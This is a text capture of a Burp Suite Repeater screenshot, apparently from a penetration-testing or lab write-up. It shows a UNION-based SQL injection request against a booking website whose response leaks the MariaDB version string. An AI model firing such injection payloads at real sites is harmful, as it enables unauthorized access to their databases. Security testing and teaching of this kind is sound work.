 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
1 GET =-3+union+select+1,@@version,3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
Response
Raw Headers Hex Render
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-image: url(
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" ">10.1.37-MariaDB-0+deb9u1</a>
</h3>
122 <p class=" ">
123 <span class=" </span>
124 <span class=" ">3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary"> book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4>
Search... 0 matches Pretty
Done 6,264 bytes | 267 millis